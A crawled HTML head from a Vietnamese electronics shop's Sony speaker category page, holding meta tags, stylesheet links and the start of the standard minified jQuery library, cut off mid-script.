

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dientulinhanh.com/loa-trinh-dien-sony
body_size: 84963
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<meta name="theme-color" content="#4267b2" />
		<meta name='dmca-site-verification' content='NWNMcmUxMkIvK1ZUb3NRMUtCYTZBODJxWFJtZlEzb0dBbm1YZmVpQTkvVT01' />
		<meta name="google-site-verification" content="kDd_X_RcqJj-8OSQnPhfv9qfVgPg-YrSwHiGCIVewUA" />
		<title>Loa trình diễn Sony | </title>
		<meta name="description" content="">
		<meta name="keywords" content="Loa trình diễn Sony, Điện tử Linh Anh, dientulinhanh.com"/>		
		<meta name='revisit-after' content='1 days' />
		<meta name="robots" content="noodp,index,follow" /> 
		<meta name="theme-color" content="#4267b2" />
		<link rel="icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1768903933188" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1768903933188">
		<meta property="og:type" content="website">
<meta property="og:title" content="Loa trình diễn Sony">
<meta property="og:image:alt" content="Loa trình diễn Sony">
<meta property="og:image" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768903933188">
<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768903933188">
<meta property="og:description" content="">
<meta property="og:url" content="https://dientulinhanh.com/loa-trinh-dien-sony">
<meta property="og:site_name" content="Điện tử Linh Anh">

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1768903933188" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1768903933188" rel="stylesheet" type="text/css" media="all" />
<style>
	:root {
		--mainColor: #0089ff;
		--mainColor2: #4267b2;
		--mainColor3: #4267b2;
		--textColor: #231f20;
	}

</style>

<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1768903933188"  />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1768903933188" rel="stylesheet" type="text/css" media="all" />
 








<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768903933188" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768903933188" rel="stylesheet" type="text/css" media="all" />








 



<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1768903933188" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1768903933188" rel="stylesheet" type="text/css" media="all" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://dientulinhanh.com/loa-trinh-dien-sony"/>
<link rel="dns-prefetch" href="https://dientulinhanh.com">
<link rel="dns-prefetch" href="//bizweb.dktcdn.net/">
<link rel="prefetch" as="document" href="/" crossorigin="anonymous"><style>
	img{ max-width: 100%; height: auto; }
	.w-100{ width: 100% !important; }
	.w-auto{ width: auto !important; }
	.isImgCls.lazyloaded.w-100{ width: auto !important; }

	#home-slider:not(.owl-loaded){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#home-slider:not(.owl-loaded) > *:nth-child(n+2),
	#home-slider:not(.owl-loaded) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

	#pd_slide .slick-slide{ display: block; }
	#pd_slide:not(.slick-initialized){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2),
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

</style>
<style id="isImgCls">
	i{ width: 14.86px; height: 16px; display: inline-block; }
	.isHideTBT, .isHideTBT *{ display: none !important; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }
	.isImgCls{ display: block; aspect-ratio: 1; margin: 0 auto; }
	.willchange, .soon-slot-old, .soon-slot-new, .pulse, .lazyloaded, img{ will-change: transform, opacity; }
	.lazyload, .lazy{ background: #F9F9F9; will-change: transform, opacity; }
	*{ background-image: none !important; }
</style>
<script>
	/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
	!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" 